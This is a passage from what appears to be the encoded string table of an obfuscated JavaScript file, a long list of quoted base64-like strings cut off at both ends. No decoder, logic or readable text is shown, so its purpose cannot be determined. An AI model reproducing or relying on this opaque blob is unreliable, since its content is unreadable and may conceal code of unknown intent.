oTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw